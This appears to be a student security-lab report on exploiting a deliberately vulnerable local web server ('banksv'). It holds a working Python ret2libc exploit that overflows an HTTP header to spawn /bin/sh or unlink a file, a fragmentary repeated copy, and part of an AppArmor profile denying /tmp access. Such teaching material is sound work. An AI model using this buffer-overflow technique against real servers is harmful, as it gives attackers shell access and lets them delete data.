





#!/usr/bin/python import sys import socket import traceback import struct import time import os.path import binascii from pwn import * # libc base address # ASLR shoud be off, so that libc's base address will not change untill next reboot # you can use "ldd ./program" to check the libc base address base_addr = 0xf7d9d000 # all of the offsets of functions (strings) inside libc vary little (sometimes change, previews check is needed) . # to get the offset of a funtion, you can use: ## readelf -a /lib/i386-linux-gnu/libc.so.6 | grep " system" # to get "/bin/sh": ## ropper --file /lib/i386-linux-gnu/libc.so.6 --string "/bin/sh" # system sys_addr = base_addr + 0x00041780 # /bin/sh sh_addr = base_addr + 0x0018e363 # exit ex_addr = base_addr + 0x000340c0 # unlink ul_addr = base_addr + 0x000f4100 # dead d_addr = 0xdeadbeef # ebp too make the task simple, we print ebp of getToken function (vulnerable) ebp_addr = 0xffffd218 ## Below is the function that you should modify to construct an ## HTTP request that will cause a buffer overflow in some part ## of the vulnerable web server and exploit it. defbuild_exploit(shellcode, type): ul_arg = "/tmp/test.txt\0" ul_arg_addr = ebp_addr + 20 sys_arg = "/bin/sh\0" sys_arg_addr = ebp_addr + 20 req = ("POST / HTTP/1.1\r\n").encode('latin-1') # All of the header information other than "Content-Length" is not important req += ("Host: 127.0.0.1\r\n").encode('latin-1') # The Content-Length below is useful, and depends on the length of # username plus password, you need to use wireshark (together with web browser) # for checking the length req += ("Content-Length: 58\r\n").encode('latin-1') req += ("Origin: http://127.0.0.1\r\n").encode('latin-1') req += ("Connection: keep-alive\r\n").encode('latin-1') req += ("Referer: http://127.0.0.1/\r\n").encode('latin-1') req += ("Hacking: ").encode('latin-1') # For different oses (and compilation), the length of fillup for # hijacking the return address in the stack, could be different, # therefore you need to debug the program for checking and adjusting. req += b'A' * 1068 # b'C' * 4 # use "/bin/sh" string in libc iftype == 1: req += p32(sys_addr) req += p32(ex_addr) req += p32(sh_addr) req += p32(0) # put "/bin/sh" string in the stack # ebp is needed to locate the place of string # Note: using this method, you can put arbitrary string in the stack, # so that "system" can execute arbitrary command #req += p32(sys_addr) #req += p32(ex_addr) #req += p32(sys_arg_addr) #req += p32(0) #req += sys_arg.encode('latin-1') # remove a file specified by the path "ul_arg" iftype == 2: req += p32(ul_addr) req += p32(ex_addr) req += p32(ul_arg_addr) req += p32(0) req += ul_arg.encode('latin-1') req += ("\r\n").encode('latin-1') req += ("\r\n").encode('latin-1') # Below is the username/password that you can Register into the web server # by using web browser. These information will be stored into the sqlite db behind. # You need to change these information according to your own registration. # Note that successful POST will be responded by the server with a hint page. # By using the successful response, you can judge whether the server has been # crashed (by exploit), so that you can adjust the fillup accordingly. req += ("login_username=lixiang&login_password=123456&submit_login=Login").encode('latin-1') print(req) return req #If you cannot use p32 (in pwnlib), you can use the following line #req += (addr1).to_bytes(4, byteorder='little') defsend_req(host, port, req): sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print("Connecting to %s:%d..." % (host, port)) sock.connect((host, port)) print("Connected, sending request...") sock.send(req) print("Request sent, waiting for reply...") rbuf = sock.recv(1024) resp = ("").encode("latin-1") whilelen(rbuf): resp = resp+rbuf rbuf = sock.recv(1024) print("Received reply.") sock.close() return resp iflen(sys.argv) != 2: print("Usage: " + sys.argv[0] + " type") print("type: 1 for shell, 2 for unlink") exit() try: shellcode = "" req = build_exploit(shellcode, int(sys.argv[1])) print("HTTP request:") print(req) resp = send_req("127.0.0.1", 80, req) print("HTTP response:") print(resp) except: print("Exception:") print(traceback.format_exc())
#!/usr/bin/python import sys import socket import traceback import struct import time import os.path import binascii from pwn import *



# libc base address # ASLR shoud be off, so that libc's base address will not change untill next reboot # you can use "ldd ./program" to check the libc base address base_addr = 0xf7db2000
# all of the offsets of functions (strings) inside libc won't change much (sometimes changed, so check is needed) . # to get the offset of a funtion, you can use: ## readelf -a /lib/i386-linux-gnu/libc.so.6 | grep " system" # to get "/bin/sh": ## ropper --file /lib/i386-linux-gnu/libc.so.6 --string "/bin/sh"




# system sys_addr = base_addr + 0x00041780 # /bin/sh sh_addr = base_addr + 0x0018e363 # exit ex_addr = base_addr + 0x000340c0 # unlink ul_addr = base_addr + 0x000f4100 # chroot chr_addr = base_addr + 0x000fce60 #chdir chd_addr = base_addr + 0x000f2c70 # pop-ret pop_addr = 0x080d19a4 # dead d_addr = 0xdeadbeef # ebp too make the task simple, we print ebp of getToken function (vulnerable) ebp_addr = 0xffffd218
## Below is the function that you should modify to construct an ## HTTP request that will cause a buffer overflow in some part ## of the vulnerable web server and exploit it.


req = ("POST / HTTP/1.1\r\n").encode('latin-1') # All of the header information other than "Content-Length" is not important req += ("Host: 127.0.0.1\r\n").encode('latin-1') # The Content-Length below is useful, and depends on the length of # username plus password, you need to use wireshark (together with web browser) # for checking the length req += ("Content-Length: 58\r\n").encode('latin-1') req += ("Origin: http://127.0.0.1\r\n").encode('latin-1') req += ("Connection: keep-alive\r\n").encode('latin-1') req += ("Referer: http://127.0.0.1/\r\n").encode('latin-1')
req += ("Hacking: ").encode('latin-1')
# For different oses (and compilation), the length of fillup for # hijacking the return address in the stack, could be different, # therefore you need to debug the program for checking and adjusting.
req += ("\r\n").encode('latin-1') req += ("\r\n").encode('latin-1') # Below is the username/password that you can Register into the web server # by using web browser. These information will be stored into the sqlite db behind. # You need to change these information according to your own registration. # Note that successful POST will be responded by the server with a hint page. # By using the successful response, you can judge whether the server has been # crashed (by exploit), so that you can adjust the fillup accordingly. req += ("login_username=lixiang&login_password=123456&submit_login=Login").encode('latin-1')
# Last Modified: Wed Jun 19 03:45:02 2024 #include <tunables/global>
/home/lixiang/Desktop/lab2/code_apparmor/banksv {
# 引入了 apache2-common 和 base 抽象,这些抽象包含了一些常见的权限设置。 include <abstractions/apache2-common> include <abstractions/base> # 禁止对/tmp目录下的任何文件进行读写操作 deny /tmp/** mrwx,